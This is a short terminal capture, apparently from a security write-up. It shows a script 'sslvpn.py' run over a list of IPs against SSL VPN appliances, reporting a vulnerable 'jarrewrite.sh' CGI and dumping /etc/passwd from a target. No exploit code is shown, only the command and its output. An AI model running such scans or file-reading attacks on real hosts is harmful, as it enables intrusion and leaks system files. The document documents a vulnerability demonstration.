 ➜ python-demo python3 sslvpn.py ip.txt vul.txt
https ewrite.sh -------------存在漏洞-------------
root::0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
thelostworld
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>